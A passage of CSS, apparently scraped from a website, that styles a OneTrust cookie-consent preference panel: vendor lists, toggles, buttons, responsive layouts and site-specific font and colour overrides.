2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list,#onetrust-pc-sdk .ot-vnd-serv{width:auto;padding:1rem 1.25rem;padding-bottom:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:600;font-size:.95em;line-height:2;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item{border:none;margin:0;padding:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button{outline:none;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button[aria-expanded=true],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button[aria-expanded=true]{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:first-child{margin-top:.25rem;border-top:unset}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child{margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child button{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 1.75rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-lbl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-cnt,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt{padding-left:40px}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-size:.8em}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-cat-header{font-size:.8em}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv{margin-bottom:1rem;padding:1rem .95rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:700;font-size:.8em;line-height:20px;margin-left:.82rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-cat-header{font-weight:700;font-size:.8em;line-height:20px}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-vnd-serv .ot-vnd-lst-cont .ot-accordion-layout .ot-acc-hdr div.ot-chkbox{margin-left:.82rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr{padding:.7rem 0;margin:0;display:flex;width:100%;align-items:center;justify-content:space-between}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:first-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:first-child{margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:last-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:last-child{margin-right:.5rem;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-always-active{position:relative;right:unset;top:unset;transform:unset}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-plus-minus{top:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-arw-cntr{float:none;top:unset;right:unset;transform:unset;margin-top:-2px;position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-cat-header{flex:1;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-tgl{position:relative;transform:none;right:0;top:0;float:none}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox{position:relative;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label{padding:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label::before{position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox input{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0;z-index:1}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h5.ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h4.ot-cat-header{margin:0}#onetrust-pc-sdk .ot-vs-config .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp h5{top:0;line-height:20px}#onetrust-pc-sdk .ot-vs-list{display:flex;flex-direction:column;padding:0;margin:.5rem 4px}#onetrust-pc-sdk .ot-vs-selc-all{display:flex;padding:0;float:unset;align-items:center;justify-content:flex-start}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf{justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf .ot-sel-all-chkbox{margin-right:48px}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox{margin:0;padding:0;margin-right:14px;justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-chkbox,#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-tgl{display:inline-block;right:unset;width:auto;height:auto;float:none}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label{width:45px;height:25px}#onetrust-pc-sdk .ot-vs-selc-all .ot-sel-all-chkbox{margin-right:11px;margin-left:.75rem;display:flex;align-items:center}#onetrust-pc-sdk .ot-vs-selc-all .sel-all-hdr{margin:0 1.25rem;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-vnd-list-cnt #ot-selall-vencntr.ot-chkbox{float:unset;right:0}#onetrust-pc-sdk[dir=rtl] #ot-back-arw,#onetrust-pc-sdk[dir=rtl] input~.ot-acc-hdr .ot-arw{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#onetrust-pc-sdk[dir=rtl] input:checked~.ot-acc-hdr .ot-arw{transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);-webkit-transform:rotate(270deg)}#onetrust-pc-sdk[dir=rtl] .ot-chkbox label::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border-left:0;border-right:3px solid}#onetrust-pc-sdk[dir=rtl] .ot-search-cntr>svg{right:0}@media only screen and (max-width: 600px){#onetrust-pc-sdk.otPcCenter{left:0;min-width:100%;height:100%;top:0;border-radius:0}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:1px 3px 0 10px;padding-right:10px;width:calc(100% - 23px)}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container{margin:0;width:100%;padding:.5em 1em;flex-direction:column;box-sizing:border-box;height:calc(100% - 30px);justify-content:space-around}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container *[class*=ot-button-order-],#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]{margin:0 !important}#onetrust-pc-sdk .ot-btn-container button{max-width:none;letter-spacing:.01em}#onetrust-pc-sdk #close-pc-btn-handler{top:10px;right:17px}#onetrust-pc-sdk p{font-size:.7em}#onetrust-pc-sdk #ot-pc-hdr{margin:10px 10px 0 5px;width:calc(100% - 15px)}#onetrust-pc-sdk .vendor-search-handler{font-size:1em}#onetrust-pc-sdk #ot-back-arw{margin-left:12px}#onetrust-pc-sdk #ot-lst-cnt{margin:0;padding:0 5px 0 10px;min-width:95%}#onetrust-pc-sdk .switch+p{max-width:80%}#onetrust-pc-sdk .ot-ftr-stacked button{width:100%}#onetrust-pc-sdk #ot-fltr-cnt{max-width:320px;width:90%;border-top-right-radius:0;border-bottom-right-radius:0;margin:0;margin-left:15px;left:auto;right:40px;top:85px}#onetrust-pc-sdk .ot-fltr-opt{margin-left:25px;margin-bottom:10px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-bottom:0}#onetrust-pc-sdk #ot-fltr-cnt{right:40px}}@media only screen and (max-width: 500px){#onetrust-pc-sdk .ot-fltr-cntr,#onetrust-pc-sdk #ot-fltr-cnt{right:10px}#onetrust-pc-sdk #ot-anchor{right:25px}#onetrust-pc-sdk button{width:100%}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-sel-all{padding-right:9px}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr{right:0}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:100%}}@media(min-width: 768px){#onetrust-pc-sdk.ot-tgl-with-label .ot-label-status{display:inline}#onetrust-pc-sdk.ot-tgl-with-label #ot-pc-lst .ot-label-status{display:none}}@media only screen and (max-width: 896px)and (max-height: 425px)and (orientation: landscape){#onetrust-pc-sdk.otPcCenter{left:0;top:0;min-width:100%;height:100%;border-radius:0}#onetrust-pc-sdk .ot-pc-header{height:auto;min-height:20px}#onetrust-pc-sdk .ot-pc-header .ot-pc-logo{max-height:30px}#onetrust-pc-sdk .ot-pc-footer{max-height:60px;overflow-y:auto}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{bottom:70px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:70px}#onetrust-pc-sdk #ot-anchor{left:initial;right:50px}#onetrust-pc-sdk #ot-lst-title{margin-top:12px}#onetrust-pc-sdk #ot-lst-title *{font-size:inherit}#onetrust-pc-sdk #ot-pc-hdr input{margin-right:0;padding-right:45px}#onetrust-pc-sdk .switch+p{max-width:85%}#onetrust-pc-sdk #ot-sel-blk{position:static}#onetrust-pc-sdk #ot-pc-lst{overflow:auto}#onetrust-pc-sdk #ot-lst-cnt{max-height:none;overflow:initial}#onetrust-pc-sdk #ot-lst-cnt.no-results{height:auto}#onetrust-pc-sdk input{font-size:1em !important}#onetrust-pc-sdk p{font-size:.6em}#onetrust-pc-sdk #ot-fltr-modal{width:100%;top:0}#onetrust-pc-sdk ul li p,#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{font-size:.6em}#onetrust-pc-sdk.ot-shw-fltr #ot-anchor{display:none !important}#onetrust-pc-sdk.ot-shw-fltr #ot-pc-lst{height:100% !important;overflow:hidden;top:0px}#onetrust-pc-sdk.ot-shw-fltr #ot-fltr-cnt{margin:0;height:100%;max-height:none;padding:10px;top:0;width:calc(100% - 20px);position:absolute;right:0;left:0;max-width:none}#onetrust-pc-sdk.ot-shw-fltr .ot-fltr-scrlcnt{max-height:calc(100% - 65px)}}
            #onetrust-consent-sdk #onetrust-pc-sdk,
                #onetrust-consent-sdk #ot-search-cntr,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.ot-toggle,
                #onetrust-consent-sdk #onetrust-pc-sdk ot-grp-hdr1 .checkbox,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title:after
                ,#onetrust-consent-sdk #onetrust-pc-sdk #ot-sel-blk,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-cnt,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-anchor {
                    background-color: #FFFFFF;
                }
               
            #onetrust-consent-sdk #onetrust-pc-sdk h3,
                #onetrust-consent-sdk #onetrust-pc-sdk h4,
                #onetrust-consent-sdk #onetrust-pc-sdk h5,
                #onetrust-consent-sdk #onetrust-pc-sdk h6,
                #onetrust-consent-sdk #onetrust-pc-sdk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title h3,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-ven-lst .consent-category,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-optout-signal
                {
                    color: #1e1e1e;
                }
             #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-pgph-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-legclaim-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-content #ot-pc-desc .ot-link-btn,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc a
                    {
                        color: #1e1e1e;
                    }
            #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler:hover { text-decoration: underline;}
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-grpcntr.ot-acc-txt,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-subgrp-tgl .ot-switch.ot-toggle
             {
                background-color: #fff;
            }
             #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets
                            {
                                background-color: #fff;
                            }
        #onetrust-consent-sdk #onetrust-pc-sdk
            button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
                background-color: #1e1e1e;border-color: #1e1e1e;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
                border-color: #1e1e1e;
            }
            
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-remove-objection-handler{
                background-color: transparent;
                border: 1px solid transparent;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn {
                background-color: #FFFFFF;
                color: #4D4D4D; border-color: #4D4D4D;
            }#onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
                background-color: #468254;
            }
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch-nob {
                    background-color: #767676;
                }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch, .ot-switch .ot-switch-nob, .ot-switch .ot-switch-nob:before,
            #onetrust-pc-sdk .ot-checkbox input[type="checkbox"]:focus + label::before,
            #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
                outline-color: #000000;
                outline-width: 1px;
                outline-offset: 1px;
            }
            #onetrust-pc-sdk .ot-host-item > button:focus, #onetrust-pc-sdk .ot-ven-item > button:focus {
                border: 1px solid #000000;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk *:focus,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-vlst-cntr > a:focus {
               outline: 1px solid #000000;
               outline-offset: 1px;
            }#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,  #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{
                    background-image: url('https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg');
                }
            #onetrust-pc-sdk.otPcCenter {
    border-radius: 0 !important;
}

#onetrust-pc-sdk .ot-btn-container {
    text-align: left !important;
    margin-left: 30px !important;
}

#onetrust-pc-sdk #ot-pc-title {
    font-size: 1.5em !important;
    font-family: 'ivyora-display', 'Times New Roman', serif !important;
    margin-bottom: 24px !important;
    margin-top: 16px !important;
    font-weight: 400 !important;
    letter-spacing: 0.05em !important;
}

#onetrust-pc-sdk #ot-pc-desc {
    color: #4F4A4A !important;
    font-size: 0.875em !important;
}

#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn), #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
    font-weight: 500 !important;
    text-transform: uppercase !important;
    width: 250px !important;
    font-size: 0.875em !important;
    letter-spacing: 0.05em !important;
}

#onetrust-pc-sdk #accept-recommended-btn-handler:hover, #onetrust-pc-sdk .ot-btn-container button:hover {
    background-color: #fff !important;
    border-color: #1e1e1e !important;
    color: #1e1e1e !important;
}


#onetrust-pc-sdk #ot-category-title {
    font-size: 1.125em !important;
    font-family: 'ivyora-display', 'Times New Roman', serif !important;
    font-weight: 400 !important;
}

#onetrust-pc-sdk .ot-cat-header {
    font-weight: 400 !important;
    font-size: 1em !important;
}

#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc {
    font-size: 0.875em !important;
    margin-bottom: 16px !important;
    margin-top: 0 !important;
    padding-left: 34px !important;
}

#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link {
    margin-left: 1px !important;
}

#onetrust-pc-sdk .ot-vs-list .ot-always-active, #onetrust-pc-sdk .ot-cat-grp .ot-always-active {
    color: #1e1e1e !important;
    font-size: 1em !important;
    font-weight: 500 !important;
}

#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type {
    margin-top: 8px !important;
    border-top: 1px solid #CDCBCB !important;
}

#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item {
    border-top: 1px solid #CDCBCB !important;
    border-bottom: none;
    border-left: none;
    border-right: none;
    border-radius: 0 !important;
    margin-left: 1px !important;
}

#onetrust-pc-sdk .ot-cat-item>button, #onetrust-pc-sdk .ot-acc-cntr>button, #onetrust-pc-sdk li>button {
    border-radius: 0 !important;
}

